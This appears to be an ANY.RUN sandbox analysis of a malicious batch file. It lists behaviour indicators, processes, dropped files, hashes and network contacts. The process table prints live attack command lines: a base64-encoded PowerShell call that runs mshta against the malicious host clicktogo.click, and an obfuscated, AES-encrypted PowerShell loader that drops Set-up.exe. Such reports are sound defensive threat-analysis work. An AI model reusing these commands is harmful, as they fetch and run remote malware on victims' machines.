
| File name: | cmd.bat |
| Full analysis: | https://app.any.run/tasks/a71f51e5-9289-48e6-9e9b-975627c5f7eb |
| Verdict: | Malicious activity |
| Analysis date: | September 13, 2024, 17:39:23 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text |
| MD5: | D8FFA1F1FD0BD853C4165C64BA555D05 |
| SHA1: | A24101897F0E20F3907863CD62DC1846B40979C1 |
| SHA256: | 8C9A45B39E9C7105F74E05BD0E6EFCE8CFA405C658EF5760849D9BA47B555E3C |
| SSDEEP: | 3:VSJJLNyAmarBO/tmt55akaa1ZdHUwkdncu2PohufFIkIh9jv:snyuk854kLHfklcu2P7fa5 |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 2088)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 2088)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 2088)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 4784)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 2088)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 2088)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 2088)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5548)
- mshta.exe (PID: 4784)
Executable content was dropped or overwritten
- mshta.exe (PID: 4784)
- powershell.exe (PID: 2088)
- Set-up.exe (PID: 6696)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 5548)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 4784)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 4784)
Cryptography encrypted command line is found
- powershell.exe (PID: 2088)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 2088)
The process creates files with name similar to system file names
- powershell.exe (PID: 2088)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 2088)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 2088)
Starts application with an unusual extension
- Set-up.exe (PID: 6696)
Base64-obfuscated command line is found
- cmd.exe (PID: 5548)
INFO
Checks proxy server information
- mshta.exe (PID: 4784)
- powershell.exe (PID: 2088)
The process uses the downloaded file
- mshta.exe (PID: 4784)
- powershell.exe (PID: 2088)
Reads Internet Explorer settings
- mshta.exe (PID: 4784)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2088)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 2088)
Disables trace logs
- powershell.exe (PID: 2088)
The executable file from the user directory is run by the Powershell process
- Set-up.exe (PID: 6696)
Checks supported languages
- Set-up.exe (PID: 6696)
- more.com (PID: 6784)
Reads the computer name
- Set-up.exe (PID: 6696)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 2088)
Creates files or folders in the user directory
- Set-up.exe (PID: 6696)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
133
Monitored processes
11
Malicious processes
2
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2088 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function MwvMnUf($bRjv){return -split ($bRjv -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$xtdcCgGK = MwvMnUf('A0E0010EC544FD21AAD71D12CFE06DC625848DEBC51548830FB07AF0ECD1287AEA27858A19444BB44243ABA10B23808B8F5AF1FC23457CB221AAC045016EA2BB6A4BADE714D7D18E0E2940389ADEAE7321B93D1156ACDADFE2F2D14A3A4F3A860802FBD450BE4EF1FF934D9A58DCB55C19EA3E715D98AFFD37DF3984FE39D53166C8815FC49A406E9C8919C79421C2D818569BD565CCBD88F5EA571CFC5702D16C213418974EE2396DC1B069DA0F737BA6B71F3E1E8B60F89A5AC30858EDD50FDE909BF02D3020CD3491AB6E840ABE8A953171EA086C88ED1B2A7337073F518A0C4A6D787C8C1DC8484AEFC470CD3479EC7B410796427AA0B12E3A6F490C6663A68BF860170AAB4402B56961168E77AB3BF3E9951E3B8DE7239017BE073EEBA51CA72BFD3FB7A38A9A999B021069CA5FA3596146C45BE0B8722757D9F4387EF214D0CC80EC3F07454388930C2B9D6151E7531BDEDD2C8FDE6AFF9E1E163B8ED0C6DFBB1E18B5B958CF6DEA4BF3146D0380ABEDDB7639C165204A2F53E18649FA1C29CE19AFF3A7FA6A1CEF6CB59F22DB8D017FBF804AD2F00254C81ADC4174E30610B1D31E171C673CCF15B75C6E736A56B4DBBD3594D46E92617DADB0060CD5CD1640147CBEBAF732DBE025473B69C93E865FFDDB4D8F88B68B8702339AD8C842705B144819071234A33E8964DFAF5C13EB696CAB729CCDC910ECBD42A29B91528F5CDD5BC04B50D80A7C3919F9E55518D37BA2194C9A59A99B72D3979F97FC4CFC8D2F6228D965BDF3D28CA778A51D5A2E579C093E190A2800D0F0CD1C00121459E78C769AF43A65C0F959E0B6031FA70BABB7208410061965B262E45E3E490063ADE88ABA89FF60787C6FBC4FD1800521A63DFE0B626EB6FBB04D877E6BCADE413D5529A1CDCD0D2DB59006FD5D6C26291C711F75F1BBFBD9ABDEF9C8858D82A1A29C2C069B92AC815EC11D4B84BD5560A558647BE719D1C8ECED4E884EF1D0395959EEF58AB4C979FFA8F9BF3FF3112198B36C808A707371D1211BCCD78A844982020239FE564BF48380912136C806CF13C23CCD31FE2835189E617EB2E8A8C38BA570999E5ABF5A4957F504F270768F85B83CA6CA067AD8EB7FB380EEC950929952AF73C2F5B2C8C5D7DAD1DD11E5802911F56DC323556927E7591F8E6F8F12DAD2C6ABF86D6879D1757C0CFE3A114D206D5C0CE53A71B9E56E012300DBE9BDC452B2D8C3E6671288F06B86460526025FC9A6282DF70F058F03E11ECEC2AF031E56DF86F6C14361067507B6DE5B90198C087978A87EB80BE2F0E5F0887E');$cpvnY = [System.Security.Cryptography.Aes]::Create();$cpvnY.Key = MwvMnUf('7679594147726F6743424D5371675073');$cpvnY.IV = New-Object byte[] 16;$dgewFHfl = $cpvnY.CreateDecryptor();$FRuoRimSm = $dgewFHfl.TransformFinalBlock($xtdcCgGK, 0, $xtdcCgGK.Length);$ilrfuGIBU = [System.Text.Encoding]::Utf8.GetString($FRuoRimSm);$dgewFHfl.Dispose();& $ilrfuGIBU.Substring(0,3) $ilrfuGIBU.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2572 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2588 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4784 | "C:\WINDOWS\system32\mshta.exe" https://clicktogo.click/uploads/tra9 | C:\Windows\System32\mshta.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5264 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5524 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | more.com | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5548 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\cmd.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5768 | powershell.exe -eC bQBzAGgAdABhACAAIgBoAHQAdABwAHMAOgAvAC8AYwBsAGkAYwBrAHQAbwBnAG8ALgBjAGwAaQBjAGsALwB1AHAAbABvAGEAZABzAC8AdAByAGEAOQAiAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6696 | "C:\Users\admin\AppData\Local\Temp\Set-up.exe" | C:\Users\admin\AppData\Local\Temp\Set-up.exe | powershell.exe | ||||||||||||
User: admin Company: madshi.net Integrity Level: MEDIUM Description: mad* home cinema control Version: 1.1.21.0 Modules
| |||||||||||||||
| 6784 | C:\WINDOWS\SysWOW64\more.com | C:\Windows\SysWOW64\more.com | — | Set-up.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: More Utility Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
11 064
Read events
11 047
Write events
17
Delete events
0
Modification events
| (PID) Process: | (4784) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (4784) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (4784) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2088) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2088) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (2088) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2088) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (2088) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (2088) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2088) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
56
Suspicious files
34
Text files
394
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\tera9.zip | — | |
MD5:— | SHA256:— | |||
| 5768 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4nwkecpi.ium.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\mvrSettings32.dll | executable | |
MD5:D168F18B79F9F33690F011D1DEB1E7CF | SHA256:B7D3BC460A17E1B43C9FF09786E44EA4033710538BDB539400B55E5B80D0B338 | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_iyvbjy1w.he5.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Resource\AppCompat.admx | xml | |
MD5:9F090D18F3BDB120480CC63F1BC5E5FD | SHA256:3377EAAE4A6F7CD036D70C5F3358870F29AC536C06A4FD784D10E1840201B1DB | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Resource\AddRemovePrograms.admx | xml | |
MD5:93FE765FEA18D3369319B1E2C2198ACA | SHA256:61583DFD5E07FB3ECEB722ABC37A285BA18188E7F5577DE41AB75E45906BBEAA | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Set-up.exe | executable | |
MD5:B841D408448F2A07F308CED1589E7673 | SHA256:69A90665113BD73B30360D87F7F6ED2C789A90A67F3B6E86474E21273A64F699 | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\madHcNet32.dll | executable | |
MD5:D22B9DA713AB36102C9C3D812AF8C12D | SHA256:95B538B47E02D0AD2BD15D47EFC18695D5E379EF61568B81EF405773D9C199BB | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\stlsf | binary | |
MD5:77E6CC4002333222B3281B08B014027C | SHA256:932ABCE365E4D3236D16082C6D46C37965246F4C020F5D9918B47D8DA111738A | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Resource\AuditSettings.admx | xml | |
MD5:9A36A7410B4EF98B36DA553E050B9788 | SHA256:EBAC316580540B7EE8E399F890470527E456F2C6A103FCC899F4B2442D8E69F7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
27
DNS requests
13
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2120 | MoUsoCoreWorker.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3652 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1452 | SIHClient.exe | GET | 200 | 23.218.209.163:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
1452 | SIHClient.exe | GET | 200 | 23.218.209.163:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1356 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 23.52.120.96:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2120 | MoUsoCoreWorker.exe | 23.52.120.96:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
3652 | svchost.exe | 20.190.159.64:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3652 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
3260 | svchost.exe | 40.113.110.67:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4784 | mshta.exe | 185.255.122.133:443 | clicktogo.click | — | GB | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
clicktogo.click |
| malicious |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |